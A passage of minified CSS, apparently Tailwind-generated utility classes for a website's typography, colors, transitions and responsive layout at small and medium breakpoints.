-xs)!important;line-height:var(--lh-body-xs)!important;letter-spacing:var(--ts-body-xs)!important}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[30px\]{font-size:30px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-\[53px\]{font-size:53px}.text-\[54px\]{font-size:54px}.text-\[94px\]{font-size:94px}.text-body-1{font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1)}.text-body-2{font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2)}.text-body-xs{font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs)}.text-body-xxs{font-size:var(--fs-body-xxs);line-height:var(--lh-body-xxs);letter-spacing:var(--ts-body-xxs)}.text-h1{font-size:var(--fs-h1);line-height:var(--lh-h1);letter-spacing:var(--ts-h1)}.text-h2{font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2)}.text-h3{font-size:var(--fs-h3);line-height:var(--lh-h3);letter-spacing:var(--ts-h3)}.text-h4{font-size:var(--fs-h4);line-height:var(--lh-h4);letter-spacing:var(--ts-ts-h4)}.text-link{font-size:var(--fs-link);line-height:var(--lh-link);letter-spacing:var(--ts-link)}.text-tag{font-size:var(--fs-tag);line-height:var(--lh-tag);letter-spacing:var(--ts-tag)}.\!font-normal{font-weight:400!important}.font-black{font-weight:900}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal,.font-regular{font-weight:400}.font-semibold{font-weight:600}.\!uppercase{text-transform:uppercase!important}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-\[1\.5\]{line-height:1.5}.leading-\[14px\]{line-height:14px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[23px\]{line-height:23px}.leading-\[24px\]{line-height:24px}.leading-\[25px\]{line-height:25px}.leading-\[26px\]{line-height:26px}.leading-\[36px\]{line-height:36px}.leading-\[48px\]{line-height:48px}.leading-\[49px\]{line-height:49px}.leading-\[55px\]{line-height:55px}.leading-\[80px\]{line-height:80px}.tracking-\[-0\.24px\]{letter-spacing:-.24px}.tracking-\[-1\.44px\]{letter-spacing:-1.44px}.tracking-\[-1\.88px\]{letter-spacing:-1.88px}.tracking-\[-1\.92px\]{letter-spacing:-1.92px}.\!text-white{--tw-text-opacity:1!important;color:#fff!important;color:rgba(255,255,255,var(--tw-text-opacity,1))!important}.text-\[\#000\]{--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity,1))}.text-\[\#009D6F\]{--tw-text-opacity:1;color:#009d6f;color:rgba(0,157,111,var(--tw-text-opacity,1))}.text-\[\#111\]{--tw-text-opacity:1;color:#111;color:rgba(17,17,17,var(--tw-text-opacity,1))}.text-\[\#1A2535\]{--tw-text-opacity:1;color:#1a2535;color:rgba(26,37,53,var(--tw-text-opacity,1))}.text-\[\#1E1E1E\]{--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.text-\[\#1F2328\]{--tw-text-opacity:1;color:#1f2328;color:rgba(31,35,40,var(--tw-text-opacity,1))}.text-\[\#1d1d1d\]{--tw-text-opacity:1;color:#1d1d1d;color:rgba(29,29,29,var(--tw-text-opacity,1))}.text-\[\#1e1e1e\]{--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.text-\[\#1f2328\]{--tw-text-opacity:1;color:#1f2328;color:rgba(31,35,40,var(--tw-text-opacity,1))}.text-\[\#222\]{--tw-text-opacity:1;color:#222;color:rgba(34,34,34,var(--tw-text-opacity,1))}.text-\[\#2C2C31\]{--tw-text-opacity:1;color:#2c2c31;color:rgba(44,44,49,var(--tw-text-opacity,1))}.text-\[\#333\]{--tw-text-opacity:1;color:#333;color:rgba(51,51,51,var(--tw-text-opacity,1))}.text-\[\#3792ff\]{--tw-text-opacity:1;color:#3792ff;color:rgba(55,146,255,var(--tw-text-opacity,1))}.text-\[\#42337f\]{--tw-text-opacity:1;color:#42337f;color:rgba(66,51,127,var(--tw-text-opacity,1))}.text-\[\#444444\],.text-\[\#444\]{--tw-text-opacity:1;color:#444;color:rgba(68,68,68,var(--tw-text-opacity,1))}.text-\[\#555\]{--tw-text-opacity:1;color:#555;color:rgba(85,85,85,var(--tw-text-opacity,1))}.text-\[\#57575C\]{--tw-text-opacity:1;color:#57575c;color:rgba(87,87,92,var(--tw-text-opacity,1))}.text-\[\#5B4B9B\],.text-\[\#5b4b9b\]{--tw-text-opacity:1;color:#5b4b9b;color:rgba(91,75,155,var(--tw-text-opacity,1))}.text-\[\#5e48b2\]{--tw-text-opacity:1;color:#5e48b2;color:rgba(94,72,178,var(--tw-text-opacity,1))}.text-\[\#636C76\],.text-\[\#636c76\]{--tw-text-opacity:1;color:#636c76;color:rgba(99,108,118,var(--tw-text-opacity,1))}.text-\[\#666666\],.text-\[\#666\]{--tw-text-opacity:1;color:#666;color:rgba(102,102,102,var(--tw-text-opacity,1))}.text-\[\#6819CB\]{--tw-text-opacity:1;color:#6819cb;color:rgba(104,25,203,var(--tw-text-opacity,1))}.text-\[\#6b6b6b\]{--tw-text-opacity:1;color:#6b6b6b;color:rgba(107,107,107,var(--tw-text-opacity,1))}.text-\[\#70FFD4\],.text-\[\#70ffd4\]{--tw-text-opacity:1;color:#70ffd4;color:rgba(112,255,212,var(--tw-text-opacity,1))}.text-\[\#7565b4\]{--tw-text-opacity:1;color:#7565b4;color:rgba(117,101,180,var(--tw-text-opacity,1))}.text-\[\#797B8C\]{--tw-text-opacity:1;color:#797b8c;color:rgba(121,123,140,var(--tw-text-opacity,1))}.text-\[\#806dcb\]{--tw-text-opacity:1;color:#806dcb;color:rgba(128,109,203,var(--tw-text-opacity,1))}.text-\[\#848D97\],.text-\[\#848d97\]{--tw-text-opacity:1;color:#848d97;color:rgba(132,141,151,var(--tw-text-opacity,1))}.text-\[\#888888\]{--tw-text-opacity:1;color:#888;color:rgba(136,136,136,var(--tw-text-opacity,1))}.text-\[\#8D96A0\]{--tw-text-opacity:1;color:#8d96a0;color:rgba(141,150,160,var(--tw-text-opacity,1))}.text-\[\#8a7dbd\]{--tw-text-opacity:1;color:#8a7dbd;color:rgba(138,125,189,var(--tw-text-opacity,1))}.text-\[\#9a8dcf\]{--tw-text-opacity:1;color:#9a8dcf;color:rgba(154,141,207,var(--tw-text-opacity,1))}.text-\[\#A793F6\]{--tw-text-opacity:1;color:#a793f6;color:rgba(167,147,246,var(--tw-text-opacity,1))}.text-\[\#AFB0BF\]{--tw-text-opacity:1;color:#afb0bf;color:rgba(175,176,191,var(--tw-text-opacity,1))}.text-\[\#BBBCC7\]{--tw-text-opacity:1;color:#bbbcc7;color:rgba(187,188,199,var(--tw-text-opacity,1))}.text-\[\#C9BBFF\]{--tw-text-opacity:1;color:#c9bbff;color:rgba(201,187,255,var(--tw-text-opacity,1))}.text-\[\#E6EDF3\]{--tw-text-opacity:1;color:#e6edf3;color:rgba(230,237,243,var(--tw-text-opacity,1))}.text-\[\#E9E9ED\]{--tw-text-opacity:1;color:#e9e9ed;color:rgba(233,233,237,var(--tw-text-opacity,1))}.text-\[\#EEE\]{--tw-text-opacity:1;color:#eee;color:rgba(238,238,238,var(--tw-text-opacity,1))}.text-\[\#FFF\]{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.text-\[\#aaa\]{--tw-text-opacity:1;color:#aaa;color:rgba(170,170,170,var(--tw-text-opacity,1))}.text-\[\#afb0bf\]{--tw-text-opacity:1;color:#afb0bf;color:rgba(175,176,191,var(--tw-text-opacity,1))}.text-\[\#baa9ff\]{--tw-text-opacity:1;color:#baa9ff;color:rgba(186,169,255,var(--tw-text-opacity,1))}.text-\[\#bbbcc7\]{--tw-text-opacity:1;color:#bbbcc7;color:rgba(187,188,199,var(--tw-text-opacity,1))}.text-\[\#bebebe\]{--tw-text-opacity:1;color:#bebebe;color:rgba(190,190,190,var(--tw-text-opacity,1))}.text-\[\#fff\]{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.text-\[\#ffffff9d\]{color:hsla(0,0%,100%,.616)}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgba(156,163,175,var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgba(107,114,128,var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgba(75,85,99,var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:#ef4444;color:rgba(239,68,68,var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-60{opacity:.6}.opacity-\[40\%\]{opacity:.4}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,inset 0 2px 4px 0 rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,0 1px 2px 0 rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.blur{--tw-blur:blur(8px);filter:blur(8px) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-2xl{--tw-backdrop-blur:blur(40px);backdrop-filter:blur(40px) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-2xl,.backdrop-filter{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[0\.1s\]{transition-duration:.1s}.duration-\[0\.3s\]{transition-duration:.3s}.duration-\[0\.5s\]{transition-duration:.5s}.duration-\[1s\]{transition-duration:1s}.duration-\[3s\]{transition-duration:3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.first\:rounded-l-\[15px\]:first-child{border-top-left-radius:15px;border-bottom-left-radius:15px}.last\:rounded-r-\[15px\]:last-child{border-top-right-radius:15px;border-bottom-right-radius:15px}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.05) scaleY(1.05);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#A793F6\]:hover{--tw-border-opacity:1;border-color:#a793f6;border-color:rgba(167,147,246,var(--tw-border-opacity,1))}.hover\:\!bg-\[\#8c7bd0\]:hover{--tw-bg-opacity:1!important;background-color:#8c7bd0!important;background-color:rgba(140,123,208,var(--tw-bg-opacity,1))!important}.hover\:bg-\[\#1d232c\]:hover{--tw-bg-opacity:1;background-color:#1d232c;background-color:rgba(29,35,44,var(--tw-bg-opacity,1))}.hover\:bg-\[\#53535e\]:hover{--tw-bg-opacity:1;background-color:#53535e;background-color:rgba(83,83,94,var(--tw-bg-opacity,1))}.hover\:bg-\[\#eff1f4b3\]:hover{background-color:rgba(239,241,244,.702)}.hover\:bg-\[\#f4f4f4\]:hover{--tw-bg-opacity:1;background-color:#f4f4f4;background-color:rgba(244,244,244,var(--tw-bg-opacity,1))}.hover\:text-\[\#806bd6\]:hover{--tw-text-opacity:1;color:#806bd6;color:rgba(128,107,214,var(--tw-text-opacity,1))}.hover\:text-gray-200:hover{--tw-text-opacity:1;color:#e5e7eb;color:rgba(229,231,235,var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.active\:\!border-transparent:active{border-color:transparent!important}.active\:\!bg-\[\#dfdfdf\]:active{--tw-bg-opacity:1!important;background-color:#dfdfdf!important;background-color:rgba(223,223,223,var(--tw-bg-opacity,1))!important}.active\:bg-\[\#dfdfdf\]:active{--tw-bg-opacity:1;background-color:#dfdfdf;background-color:rgba(223,223,223,var(--tw-bg-opacity,1))}@media (min-width:640px){.sm\:bottom-0{bottom:0}.sm\:bottom-\[5\%\]{bottom:5%}.sm\:right-0{right:0}.sm\:right-\[-10\%\]{right:-10%}.sm\:right-\[-12px\]{right:-12px}.sm\:right-\[-32px\]{right:-32px}.sm\:right-\[30px\]{right:30px}.sm\:top-0{top:0}.sm\:top-\[-2\%\]{top:-2%}.sm\:top-\[100px\]{top:100px}.sm\:top-\[30px\]{top:30px}.sm\:mx-\[40px\]{margin-left:40px;margin-right:40px}.sm\:mb-\[80px\]{margin-bottom:80px}.sm\:mb-\[90px\]{margin-bottom:90px}.sm\:mr-\[50px\]{margin-right:50px}.sm\:mt-0{margin-top:0}.sm\:mt-\[100px\]{margin-top:100px}.sm\:mt-\[50px\]{margin-top:50px}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:h-\[330px\]{height:330px}.sm\:h-\[360px\]{height:360px}.sm\:h-\[450px\]{height:450px}.sm\:h-\[790px\]{height:790px}.sm\:h-full{height:100%}.sm\:w-\[170px\]{width:170px}.sm\:w-\[1px\]{width:1px}.sm\:w-\[200px\]{width:200px}.sm\:w-\[250px\]{width:250px}.sm\:w-\[26px\]{width:26px}.sm\:w-\[270px\]{width:270px}.sm\:w-\[28\%\]{width:28%}.sm\:w-\[30\%\]{width:30%}.sm\:w-\[308px\]{width:308px}.sm\:w-\[32\%\]{width:32%}.sm\:w-\[35px\]{width:35px}.sm\:w-\[40\%\]{width:40%}.sm\:w-\[45\%\]{width:45%}.sm\:w-\[47\%\]{width:47%}.sm\:w-\[48\%\]{width:48%}.sm\:w-\[50\%\]{width:50%}.sm\:w-\[55\%\]{width:55%}.sm\:w-\[60\%\]{width:60%}.sm\:w-\[80\%\]{width:80%}.sm\:w-\[85\%\]{width:85%}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-\[135px\]{max-width:135px}.sm\:max-w-\[490px\]{max-width:490px}.sm\:flex-row{flex-direction:row}.sm\:flex-row-reverse{flex-direction:row-reverse}.sm\:flex-wrap{flex-wrap:wrap}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-0{gap:0}.sm\:gap-\[24px\]{gap:24px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[32px\]{gap:32px}.sm\:gap-\[40px\]{gap:40px}.sm\:gap-\[48px\]{gap:48px}.sm\:gap-\[75px\]{gap:75px}.sm\:gap-\[95px\]{gap:95px}.sm\:p-\[20px\]{padding:20px}.sm\:p-\[30px\]{padding:30px}.sm\:p-\[45px\]{padding:45px}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:px-\[50px\]{padding-left:50px;padding-right:50px}.sm\:pb-\[45px\]{padding-bottom:45px}.sm\:pb-\[90px\]{padding-bottom:90px}.sm\:pr-0{padding-right:0}.sm\:pr-\[20px\]{padding-right:20px}.sm\:pt-0{padding-top:0}.sm\:pt-\[120px\]{padding-top:120px}.sm\:pt-\[5px\]{padding-top:5px}.sm\:pt-\[80px\]{padding-top:80px}.sm\:pt-\[90px\]{padding-top:90px}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:bottom-0{bottom:0}.md\:bottom-1\/2{bottom:50%}.md\:bottom-\[-10\%\]{bottom:-10%}.md\:bottom-\[-40px\]{bottom:-40px}.md\:bottom-\[-60px\]{bottom:-60px}.md\:bottom-\[0\]{bottom:0}.md\:bottom-\[5\%\]{bottom:5%}.md\:bottom-\[50\%\]{bottom:50%}.md\:bottom-auto{bottom:auto}.md\:left-\[-10px\]{left:-10px}.md\:left-\[-2\%\]{left:-2%}.md\:left-\[105\%\]{left:105%}.md\:left-\[50\%\]{left:50%}.md\:right-0{right:0}.md\:right-\[-10\%\]{right:-10%}.md\:right-\[-12px\]{right:-12px}.md\:right-\[-15\%\]{right:-15%}.md\:right-\[-150px\]{right:-150px}.md\:right-\[-20px\]{right:-20px}.md\:right-\[-25px\]{right:-25px}.md\:right-\[-40\%\]{right:-40%}.md\:right-\[-40px\]{right:-40px}.md\:right-\[-5\%\]{right:-5%}.md\:right-\[-50px\]{right:-50px}.md\:right-\[-60px\]{right:-60px}.md\:right-\[30px\]{right:30px}.md\:right-\[35px\]{right:35px}.md\:right-\[60px\]{right:60px}.md\:right-\[75px\]{right:75px}.md\:top-0{top:0}.md\:top-1\/2{top:50%}.md\:top-\[-25px\]{top:-25px}.md\:top-\[10\%\]{top:10%}.md\:top-\[100px\]{top:100px}.md\:top-\[140px\]{top:140px}.md\:top-\[15\%\]{top:15%}.md\:top-\[20\%\]{top:20%}.md\:top-\[200px\]{top:200px}.md\:top-\[20px\]{top:20px}.md\:top-\[28px\]{top:28px}.md\:top-\[30\%\]{top:30%}.md\:top-\[40\%\]{top:40%}.md\:top-\[50\%\]{top:50%}.md\:top-\[55\%\]{top:55%}.md\:top-\[60\%\]{top:60%}.md\:top-\[90\%\]{top:90%}.md\:m-auto{margin:auto}.md\:mx-\[30px\]{margin-left:30px;margin-right:30px}.md\:my-\[24px\]{margin-top:24px;margin-bottom:24px}.md\:mb-0{margin-bottom:0}.md\:mb-\[-10px\]{margin-bottom:-10px}.md\:mb-\[10px\]{margin-bottom:10px}.md\:mb-\[24px\]{margin-bottom:24px}.md\:mb-\[80px\]{margin-bottom:80px}.md\:ml-0{margin-left:0}.md\:ml-\[-20px\]{margin-left:-20px}.md\:ml-\[136px\]{margin-left:136px}.md\:mr-\[10px\]{margin-right:10px}.md\:mr-\[160px\]{margin-right:160px}.md\:mr-\[60px\]{margin-right:60px}.md\:mt-0{margin-top:0}.md\:mt-\[50px\]{margin-top:50px}.md\:mt-\[60px\]{margin-top:60px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-\[120px\]{height:120px}.md\:h-\[130px\]{height:130px}.md\:h-\[140px\]{height:140px}.md\:h-\[1px\]{height:1px}.md\:h-\[230px\]{height:230px}.md\:h-\[235px\]{height:235px}.md\:h-\[250px\]{height:250px}.md\:h-\[260px\]{height:260px}.md\:h-\[330px\]{height:330px}.md\:h-\[350px\]{height:350px}.md\:h-\[360px\]{height:360px}.md\:h-\[370px\]{height:370px}.md\:h-\[38px\]{height:38px}.md\:h-\[390px\]{height:390px}.md\:h-\[40\%\]{height:40%}.md\:h-\[400px\]{height:400px}.md\:h-\[410px\]{height:410px}.md\:h-\[450px\]{height:450px}.md\:h-\[500px\]{height:500px}.md\:h-\[50px\]{height:50px}.md\:h-\[550px\]{height:550px}.md\:h-\[5px\]{height:5px}.md\:h-\[70\%\]{height:70%}.md\:h-\[80\%\]{height:80%}.md\:h-\[800px\]{height:800px}.md\:h-\[98px\]{height:98px}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[220px\]{max-height:220px}.md\:min-h-\[200px\]{min-height:200px}.md\:min-h-\[290px\]{min-height:290px}.md\:min-h-\[350px\]{min-height:350px}.md\:min-h-\[450px\]{min-height:450px}.md\:\!w-\[200px\]{width:200px!important}.md\:w-1\/2{width:50%}.md\:w-\[110px\]{width:110px}.md\:w-\[150px\]{width:150px}.md\:w-\[160px\]{width:160px}.md\:w-\[170px\]{width:170px}.md\:w-\[180px\]{width:180px}.md\:w-\[1px\]{width:1px}.md\:w-\[200px\]{width:200px}.md\:w-\[230px\]{width:230px}.md\:w-\[250px\]{width:250px}.md\:w-\[260px\]{width:260px}.md\:w-\[280px\]{width:280px}.md\:w-\[29\%\]{width:29%}.md\:w-\[30\%\]{width:30%}.md\:w-\[31\%\]{width:31%}.md\:w-\[32\%\]{width:32%}.md\:w-\[320px\]{width:320px}.md\:w-\[330px\]{width:330px}.md\:w-\[365px\]{width:365px}.md\:w-\[40\%\]{width:40%}.md\:w-\[400px\]{width:400px}.md\:w-\[410px\]{width:410px}.md\:w-\[450px\]{width:450px}.md\:w-\[46\%\]{width:46%}.md\:w-\[47\%\]{width:47%}.md\:w-\[48\%\]{width:48%}.md\:w-\[49\%\]{width:49%}.md\:w-\[50\%\]{width:50%}.md\:w-\[512px\]{width:512px}.md\:w-\[55\%\]{width:55%}.md\:w-\[550px\]{width:550px}.md\:w-\[60\%\]{width:60%}.md\:w-\[610px\]{width:610px}.md\:w-\[650px\]{width:650px}.md\:w-\[70\%\]{width:70%}.md\:w-\[700px\]{width:700px}.md\:w-\[80\%\]{width:80%}.md\:w-\[80px\]{width:80px}.md\:w-\[90\%\]{width:90%}.md\:w-\[95\%\]{width:95%}.md\:w-\[98px\]{width:98px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:min-w-\[250px\]{min-width:250px}.md\:max-w-\[1000px\]{max-width:1000px}.md\:max-w-\[1200px\]{max-width:1200px}.md\:max-w-\[1280px\]{max-width:1280px}.md\:max-w-\[1380px\]{max-width:1380px}.md\:max-w-\[1580px\]{max-width:1580px}.md\:max-w-\[31\%\]{max-width:31%}.md\:max-w-\[310px\]{max-width:310px}.md\:max-w-\[345px\]{max-width:345px}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[375px\]{max-width:375px}.md\:max-w-\[380px\]{max-width:380px}.md\:max-w-\[400px\]{max-width:400px}.md\:max-w-\[450px\]{max-width:450px}.md\:max-w-\[550px\]{max-width:550px}.md\:max-w-\[815px\]{max-width:815px}.md\:-translate-y-1\/2{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-0{--tw-translate-x:0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-1\/2{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-\[50\%\]{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:transform,.md\:translate-y-\[50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[100px\]{gap:100px}.md\:gap-\[10px\]{gap:10px}.md\:gap-\[115px\]{gap:115px}.md\:gap-\[12px\]{gap:12px}.md\:gap-\[15px\]{gap:15px}.md\:gap-\[16px\]{gap:16px}.md\:gap-\[180px\]{gap:180px}.md\:gap-\[20px\]{gap:20px}.md\:gap-\[25px\]{gap:25px}.md\:gap-\[28px\]{gap:28px}.md\:gap-\[30px\]{gap:30px}.md\:gap-\[36px\]{gap:36px}.md\:gap-\[38px\]{gap:38px}.md\:gap-\[40px\]{gap:40px}.md\:gap-\[48px\]{gap:48px}.md\:gap-\[50px\]{gap:50px}.md\:gap-\[55px\]{gap:55px}.md\:gap-\[60px\]{gap:60px}.md\:gap-\[70px\]{gap:70px}.md\:gap-\[75px\]{gap:75px}.md\:gap-\[80px\]{gap:80px}.md\:gap-\[8px\]{gap:8px}.md\:rounded-\[16px\]{border-radius:16px}.md\:bg-\[\#e9e9ed\]{--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.md\:bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.md\:bg-none{background-image:none}.md\:from-\[\#f6f6f6b0\]{--tw-gradient-from:hsla(0,0%,96%,.69) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,96%,0) 